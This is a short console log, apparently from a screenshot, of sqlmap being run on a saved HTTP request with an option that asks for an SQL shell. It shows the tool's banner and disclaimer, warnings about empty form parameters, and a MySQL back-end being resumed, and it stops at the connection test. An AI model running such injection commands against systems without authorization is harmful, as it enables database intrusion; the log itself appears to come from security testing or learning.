 Command Prompt
[*] starting @ 16:10:14 /2022-06-19/
[16:10:14] [INFO] parsing HTTP request from 'C:\Users\14980\Desktop\aa.txt'
[*] ending @ 16:10:14 /2022-06-19/
Terminate batch job (Y/N)? y
PS D:\Data\secquan\Injection\sqlmap> python sqlmap.py -r C:\Users\14980\Desktop\aa.txt --sql-shell "select 1"
        ___
       __H__
 ___ ___[)]_____ ___ ___  {1.6.3.18#dev}
|_ -| . [,]     | .'| . |
|___|_  [)]_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user'
s responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting @ 16:10:22 /2022-06-19/
[16:10:22] [INFO] parsing HTTP request from 'C:\Users\14980\Desktop\aa.txt'
[16:10:23] [WARNING] provided value for parameter 'date_of_birth' is empty. Please, always use only valid parameter valu
es so sqlmap could be able to run properly
[16:10:23] [WARNING] provided value for parameter 'addcustomer' is empty. Please, always use only valid parameter values
 so sqlmap could be able to run properly
[16:10:23] [INFO] resuming back-end DBMS 'mysql'
[16:10:23] [INFO] testing connection to the target URL